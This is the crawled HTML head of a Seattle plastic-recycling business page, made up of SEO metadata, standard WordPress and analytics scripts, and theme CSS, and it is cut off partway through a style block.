

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scrapmanagement.com/programs/plastic-recycling-washington/city-seattle/
body_size: 26335
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.1 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Plastic ♻ Recycling in Seattle</title>
	<meta name="description" content="We buy your plastic for ♻️ recycling in Seattle. 👉️ Call or write us for quote about price for your plastic scrap!" />
	<link rel="canonical" href="https://scrapmanagement.com/programs/plastic-recycling-washington/city-seattle/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Plastic ♻ Recycling in Seattle" />
	<meta name="twitter:description" content="We buy your plastic for ♻️ recycling in Seattle. 👉️ Call or write us for quote about price for your plastic scrap!" />
	<meta name="twitter:image" content="https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Plastic-Recycle-pile-extruded-plastic-bottles-garbage-collection-plant.jpg" />
	<meta name="twitter:site" content="@ScrapMgmt" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://scrapmanagement.com/programs/plastic-recycling-washington/city-seattle/","url":"https://scrapmanagement.com/programs/plastic-recycling-washington/city-seattle/","name":"Plastic ♻ Recycling in Seattle","isPartOf":{"@id":"https://scrapmanagement.com/#website"},"primaryImageOfPage":{"@id":"https://scrapmanagement.com/programs/plastic-recycling-washington/city-seattle/#primaryimage"},"image":{"@id":"https://scrapmanagement.com/programs/plastic-recycling-washington/city-seattle/#primaryimage"},"thumbnailUrl":"https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Plastic-Recycle-pile-extruded-plastic-bottles-garbage-collection-plant.jpg","datePublished":"2023-11-09T07:18:17+00:00","dateModified":"2024-07-31T17:42:01+00:00","description":"We buy your plastic for ♻️ recycling in Seattle. 👉️ Call or write us for quote about price for your plastic scrap!","breadcrumb":{"@id":"https://scrapmanagement.com/programs/plastic-recycling-washington/city-seattle/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://scrapmanagement.com/programs/plastic-recycling-washington/city-seattle/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scrapmanagement.com/programs/plastic-recycling-washington/city-seattle/#primaryimage","url":"https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Plastic-Recycle-pile-extruded-plastic-bottles-garbage-collection-plant.jpg","contentUrl":"https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Plastic-Recycle-pile-extruded-plastic-bottles-garbage-collection-plant.jpg","width":600,"height":406,"caption":"PET Bottles"},{"@type":"BreadcrumbList","@id":"https://scrapmanagement.com/programs/plastic-recycling-washington/city-seattle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scrapmanagement.com/"},{"@type":"ListItem","position":2,"name":"We Buy Scrap Plastic For Recycling","item":"https://scrapmanagement.com/programs/"},{"@type":"ListItem","position":3,"name":"We buy plastic scrap in Washington","item":"https://scrapmanagement.com/programs/plastic-recycling-washington/"},{"@type":"ListItem","position":4,"name":"Sell your plastic in Seattle"}]},{"@type":"WebSite","@id":"https://scrapmanagement.com/#website","url":"https://scrapmanagement.com/","name":"Plastic Recycling Company","description":"Buyers Of Scrap Plastic","publisher":{"@id":"https://scrapmanagement.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scrapmanagement.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scrapmanagement.com/#organization","name":"Scrap Management Inc","url":"https://scrapmanagement.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scrapmanagement.com/#/schema/logo/image/","url":"https://scrapmanagement.com/wp-content/uploads/2021/05/UCS-Logo-Green-Large.jpg","contentUrl":"https://scrapmanagement.com/wp-content/uploads/2021/05/UCS-Logo-Green-Large.jpg","width":500,"height":500,"caption":"Scrap Management Inc"},"image":{"@id":"https://scrapmanagement.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/scrapmanagement","https://x.com/ScrapMgmt","https://www.instagram.com/scrapmanagement"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Plastic ♻ Recycling in Seattle">
<meta property="og:url" content="https://scrapmanagement.com/programs/plastic-recycling-washington/city-seattle/">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Plastic Recycling Company">
<meta property="og:type" content="website">
<meta property="og:image" content="https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Plastic-Recycle-pile-extruded-plastic-bottles-garbage-collection-plant.jpg" itemprop="image">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scrapmanagement.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://scrapmanagement.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://scrapmanagement.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.8.8' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://scrapmanagement.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C600%2C500&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://scrapmanagement.com/wp-content/themes/Impreza/css/style.min.css?ver=8.28' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://scrapmanagement.com/wp-content/themes/Impreza-child/style.css?ver=8.28' media='all' />

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Ads snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-FZMYQP87YN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["scrapmanagement.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FZMYQP87YN");
gtag("config", "AW-617505417");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><meta name="generator" content="Site Kit by Google 1.153.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.6-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
					<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( /\p{Zs}us_color_scheme_switch_is_on=true/u.test( document.cookie ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scrapmanagement.com/wp-content/uploads/2020/09/cropped-Scrap-Management-Favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://scrapmanagement.com/wp-content/uploads/2020/09/cropped-Scrap-Management-Favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scrapmanagement.com/wp-content/uploads/2020/09/cropped-Scrap-Management-Favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://scrapmanagement.com/wp-content/uploads/2020/09/cropped-Scrap-Management-Favicon-2-270x270.png" />
		<style id="wp-custom-css">
			/* .page.page-id-4056.page-child.parent-pageid-2288.logged-in.admin-bar .stacking_default img {
    display: none !important;
} */		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://scrapmanagement.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.28") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://scrapmanagement.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.28") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://scrapmanagement.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.28") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://scrapmanagement.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.28") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://scrapmanagement.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.28") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://scrapmanagement.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.28") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#666666;--color-header-middle-text-hover:#1b98e0;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#ffffff;--color-header-transparent-text-hover:#ffffff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:#f5f5f5;--color-header-top-text:#777777;--color-header-top-text-hover:#1b98e0;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#f2f2f2;--color-content-bg-alt-grad:#f2f2f2;--color-content-border:#e8e8e8;--color-content-heading:#555555;--color-content-heading-grad:#555555;--color-content-text:#666666;--color-content-link:#1b98e0;--color-content-link-hover:#447490;--color-content-primary:#00b22d;--color-content-primary-grad:#00b22d;--color-content-secondary:#447490;--color-content-secondary-grad:#447490;--color-content-faded:#999999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f2f2f2;--color-alt-content-bg-grad:#f2f2f2;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#dddddd;--color-alt-content-heading:#444444;--color-alt-content-heading-grad:#444444;--color-alt-content-text:#666666;--color-alt-content-link:#1b98e0;--color-alt-content-link-hover:#447490;--color-alt-content-primary:#1b98e0;--color-alt-content-primary-grad:#1b98e0;--color-alt-content-secondary:#447490;--color-alt-content-secondary-grad:#447490;--color-alt-content-faded:#999999;--color-alt-content-overlay:#e95095;--color-alt-content-overlay-grad:linear-gradient(135deg,#e95095,rgba(233,80,149,0.75));--color-footer-bg:#ffffff;--color-footer-bg-grad:#ffffff;--color-footer-bg-alt:#f2f2f2;--color-footer-bg-alt-grad:#f2f2f2;--color-footer-border:#e8e8e8;--color-footer-text:#999999;--color-footer-link:#666666;--color-footer-link-hover:#1b98e0;--color-subfooter-bg:#333333;--color-subfooter-bg-grad:#333333;--color-subfooter-bg-alt:#292929;--color-subfooter-bg-alt-grad:#292929;--color-subfooter-border:#444444;--color-subfooter-text:#aaaaaa;--color-subfooter-link:#dddddd;--color-subfooter-link-hover:#1b98e0;--color-content-primary-faded:rgba(0,178,45,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1200px;--site-sidebar-width:28.57%;--text-block-margin-bottom:0rem;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text)}.has-content-primary-color{color:var(--color-content-primary)}.has-content-primary-background-color{background:var(--color-content-primary-grad)}.has-content-secondary-color{color:var(--color-content-secondary)}.has-content-secondary-background-color{background:var(--color-content-secondary-grad)}.has-content-heading-color{color:var(--color-content-heading)}.has-content-heading-background-color{background:var(--color-content-heading-grad)}.has-content-text-color{color:var(--color-content-text)}.has-content-text-background-color{background:var(--color-content-text-grad)}.has-content-faded-color{color:var(--color-content-faded)}.has-content-faded-background-color{background:var(--color-content-faded-grad)}.has-content-border-color{color:var(--color-content-border)}.has-content-border-background-color{background:var(--color-content-border-grad)}.has-content-bg-alt-color{color:var(--color-content-bg-alt)}.has-content-bg-alt-background-color{background:var(--color-content-bg-alt-grad)}.has-content-bg-color{color:var(--color-content-bg)}.has-content-bg-background-color{background:var(--color-content-bg-grad)}:root{--font-family:Montserrat,sans-serif;--font-size:20px;--line-height:27px;--fon